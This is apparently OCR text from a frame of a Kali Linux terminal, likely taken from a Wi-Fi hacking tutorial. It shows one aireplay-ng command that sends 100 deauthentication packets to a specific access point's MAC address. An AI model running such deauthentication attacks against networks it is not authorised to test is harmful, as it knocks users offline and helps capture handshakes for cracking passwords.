 1 2 3 4 2:30
zilox@kali: ~/hs
File Actions Edit View Help
zilox@kali: ~/hs × zilox@kali: ~/hs ×
┌──(zilox㉿kali)-[~/hs]
└─$ sudo aireplay-ng --deauth 100 -a 04:20:84:92:3C:A7 wlan0
KALI